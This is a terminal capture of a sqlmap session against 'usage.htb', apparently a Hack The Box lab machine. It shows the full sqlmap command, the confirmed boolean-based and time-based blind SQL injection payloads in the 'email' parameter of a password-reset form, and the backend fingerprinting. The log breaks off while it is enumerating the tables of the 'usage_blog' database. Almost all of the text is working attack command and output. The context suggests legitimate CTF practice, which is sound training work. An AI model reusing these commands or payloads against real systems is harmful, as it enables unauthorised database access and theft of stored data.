 ❯ sqlmap -r request.txt --level 5 --risk 3 -p email --batch -D usage_blog --tables --threads 10
___
__H__
___ ___[(]_____ ___ ___  {1.8.3#stable}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:40:09 /2024-06-04/
[22:40:09] [INFO] parsing HTTP request from 'request.txt'
[22:40:10] [WARNING] provided value for parameter 'email' is empty. Please, always use only valid parameter va
ues so sqlmap could be able to run properly
[22:40:10] [INFO] resuming back-end DBMS 'mysql'
[22:40:10] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=jvuxElkz5uXBrznUkoTUPGWG1Im68sDjtkHfGapL&email=' AND 1857=(SELECT (CASE WHEN (1857=1857) T
EN 1857 ELSE (SELECT 6193 UNION SELECT 8895) END))-- KBrW
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: _token=jvuxElkz5uXBrznUkoTUPGWG1Im68sDjtkHfGapL&email=' AND 8401=(SELECT COUNT(*) FROM INFORMATIO
_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- SKcD
---
[22:40:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL 8
[22:40:11] [INFO] fetching tables for database: 'usage_blog'
[22:40:11] [INFO] fetching number of tables for database 'usage_blog'
[22:40:11] [INFO] retrieved:
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie head
r which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
15
[22:40:18] [INFO] retrieving the length of query output
[22:40:18] [INFO] retrieved: 1